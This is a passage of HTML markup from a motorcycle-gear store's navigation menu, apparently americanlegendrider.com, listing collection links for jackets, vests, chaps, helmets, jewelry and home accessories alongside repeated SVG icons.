  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
